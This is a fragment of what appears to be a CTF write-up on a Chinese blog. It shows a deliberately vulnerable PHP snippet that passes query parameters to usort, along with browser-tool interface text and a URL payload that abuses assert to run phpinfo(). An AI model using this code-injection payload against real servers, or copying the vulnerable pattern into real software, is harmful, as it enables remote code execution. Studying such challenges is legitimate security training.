 <?php
highlight_file(__FILE__);
error_reporting(0);
usort(...$_GET);
echo  phpversion();
?>
PHP Version 5.6.9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php?1[0]=1&1[1]=phpinfo()&2=assert
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/mochu7777777